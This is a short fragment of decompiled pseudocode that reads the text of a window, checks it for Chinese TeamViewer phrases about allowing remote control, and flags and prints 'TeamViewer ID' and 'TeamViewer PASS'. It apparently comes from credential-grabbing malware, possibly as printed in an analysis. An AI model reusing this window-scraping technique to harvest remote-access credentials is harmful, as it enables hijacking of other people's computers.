 v6 = 1024;
lParam[0] = 0;
memset(&lParam[1], 0, 0x3FCu);
v4 = 0;
v5 = 0;
SendMessageA(hWnd, WM_GETTEXT, WM_USER, (LPARAM)lParam);
if ( strstr(lParam, "允许远程控制") )
{
dword_410DBC = 1;
printf_403DD0("TeamViewer ID: ");
}
if ( !strstr(lParam, "如果你想允许远程控制") )
return 1;
dword_410DBC = 1;
printf_403DD0("TeamViewer PASS: ");
return 1;
}